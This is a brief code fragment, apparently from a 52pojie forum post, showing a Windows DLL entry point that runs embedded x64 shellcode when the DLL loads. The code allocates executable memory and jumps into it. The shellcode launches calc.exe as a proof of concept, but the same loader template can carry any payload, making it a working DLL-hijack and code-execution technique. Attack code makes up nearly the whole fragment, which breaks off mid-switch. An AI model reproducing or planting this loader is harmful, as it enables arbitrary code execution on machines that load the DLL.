 switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH: {
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
"\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
"\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
"\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
"\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b"
"\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";
char* v7A = (char*)VirtualAlloc(0, sizeof(buf), 0x3000u, 0x40u);
memcpy((void*)v7A, buf, sizeof(buf));
((void(*)())v7A)();
}
case DLL_THREAD_ATTACH:
吾爱破解论坛
www.52pojie.cn